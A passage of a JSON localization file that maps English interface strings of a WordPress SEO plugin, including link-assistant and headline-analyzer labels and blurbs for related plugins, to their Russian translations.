\u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Instagram \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0440\u044f\u0434 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0445\u044d\u0448\u0442\u0435\u0433\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Easily display Facebook content on your WordPress site without writing any code. Comes with multiple templates, ability to embed albums, group content, reviews, live videos, comments, and reactions.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Facebook \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0430\u043b\u044c\u0431\u043e\u043c\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u043e\u0431\u0437\u043e\u0440\u044b, \u043f\u0440\u044f\u043c\u044b\u0435 \u044d\u0444\u0438\u0440\u044b, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0440\u0435\u0430\u043a\u0446\u0438\u0438."],"Turn your website visitors into brand ambassadors! Easily grow your email list, website traffic, and social media followers with the most powerful giveaways & contests plugin for WordPress.":["\u041f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430! \u0420\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b, \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u043c\u043e\u0441\u0442\u044c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043c\u043e\u0449\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0437\u0434\u0430\u0447 \u0438 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f WordPress."],"Boost your sales and conversions by up to 15% with real-time social proof notifications. TrustPulse helps you show live user activity and purchases to help convince other users to purchase.":["\u0423\u0432\u0435\u043b\u0438\u0447\u044c\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044e \u0434\u043e 15% \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043e \u043f\u043e\u043a\u0443\u043f\u043a\u0430\u0445 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043b\u044e\u0434\u044c\u043c\u0438 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438. TrustPulse \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0438\u0445 \u043f\u0440\u0438\u043c\u0435\u0440\u0443."],"The fastest drag & drop landing page builder for WordPress. Create custom landing pages without writing code, connect them with your CRM, collect subscribers, and grow your audience. Trusted by 1 million sites.":["\u0421\u0430\u043c\u044b\u0439 \u0431\u044b\u0441\u0442\u0440\u044b\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043b\u0435\u043d\u0434\u0438\u043d\u0433\u0438 \u0431\u0435\u0437 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a\u043e\u0434\u0430, \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u043a \u0441\u0432\u043e\u0435\u0439 CRM, \u043d\u0430\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u044e \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0443\u0436\u0435 \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Improve your WordPress email deliverability and make sure that your website emails reach user\u2019s inbox with the #1 SMTP plugin for WordPress. Over 3 million websites use it to fix WordPress email issues.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043f\u043e\u0432\u043e\u043c\u0443 SMTP-\u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0434\u043b\u044f WordPress \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b WordPress \u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043f\u0438\u0441\u044c\u043c\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0442\u043e\u0447\u043d\u043e \u0434\u043e\u0445\u043e\u0434\u044f\u0442 \u0434\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f. \u0411\u043e\u043b\u0435\u0435 3 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0439 WordPress."],"The leading WordPress analytics plugin that shows you how people find and use your website, so you can make data driven decisions to grow your business. Properly set up Google Analytics without writing code.":["\u0412\u0435\u0434\u0443\u0449\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics \u0431\u0435\u0437 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The best drag & drop WordPress form builder. Easily create beautiful contact forms, surveys, payment forms, and more with our 1000+ form templates. Trusted by over 6 million websites as the best forms plugin.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0444\u043e\u0440\u043c WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 1000 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u0445 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c, \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0445 \u0444\u043e\u0440\u043c \u0438 \u043c\u043d\u043e\u0433\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0433\u043e. \u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0431\u043e\u043b\u0435\u0435 6 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0430\u043c\u044b\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u043e\u0440\u043c."],"Instantly get more subscribers, leads, and sales with the #1 conversion optimization toolkit. Create high converting popups, announcement bars, spin a wheel, and more with smart targeting and personalization.":["\u041c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043b\u0438\u0434\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u043e\u043f\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0431\u043e\u0440\u0430 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u043e\u043a\u043d\u0430 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439, \u043f\u0430\u043d\u0435\u043b\u0438 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0432\u0440\u0430\u0449\u0430\u044e\u0449\u0435\u0435\u0441\u044f \u043a\u043e\u043b\u0435\u0441\u043e \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433\u0430 \u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438."],"User Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Custom Breadcrumb Templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Post Report":["\u041e\u0442\u0447\u0451\u0442 \u043f\u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Domains Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0434\u043e\u043c\u0435\u043d\u0430\u043c"],"Links Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Overview":["\u041e\u0431\u0437\u043e\u0440"],"We couldn't analyze your title, please try again later.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An update is required for this addon to continue to work with %1$s %2$s.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441 %1$s %2$s."],"Update Addon":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435"],"Update to version":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438"],"Inbound Internal":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"See All %1$s %2$s Links":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 %2$s \u0441\u0441\u044b\u043b\u043a\u0438 (%1$s \u0448\u0442.)"],"Phrase":["\u0424\u0440\u0430\u0437\u0430"],"Post Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u0430\u043f\u0438\u0441\u0438"],"Inbound":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"%1$s Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Delete All %1$s Links":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Overall Score":["\u041e\u0431\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Depending on the amount of content on your site, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u044a\u0451\u043c\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0437\u0430\u0439\u0442\u0438 \u043f\u043e\u0437\u0436\u0435."],"Link suggestions are being processed.":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f."],"Open Link Assistant":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Here you can view an overview of your existing links as well as find suggestions for new internal links. Click on the button below to view the Link Assistant panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0431\u0437\u043e\u0440 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0439\u0442\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u043e\u0432\u044b\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"Top Domain Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"See Affiliate Links":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"See Orphaned Posts":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Actionable Link Suggestions":["\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"You have exceeded the number of requests allowed by your %1$s plan.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u043e\u0435 \u0432\u0430\u0448\u0438\u043c \u0442\u0430\u0440\u0438\u0444\u043e\u043c %1$s."],"You currently don't have permission to update this addon. Please ask a site administrator to update.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435."],"At this length, it will get cut off in search results. Try reducing it to about 55 characters.":["\u041f\u0440\u0438 \u0442\u0430\u043a\u043e\u0439 \u0434\u043b\u0438\u043d\u0435 \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0434\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Too Long":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e"],"Headlines that are about 55 characters long will display fully in search results and tend to get more clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u0438\u043d\u043e\u0439 \u043e\u043a\u043e\u043b\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"You have space to add more keywords and power words to boost your rankings and click-through rate.":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0434\u043e\u043b\u044e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Short":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e"],"Headline Type":["\u0422\u0438\u043f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Word Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u043b\u043e\u0432"],"Sentiment":["\u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"Needs Improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"All good":["\u0412\u0441\u0451 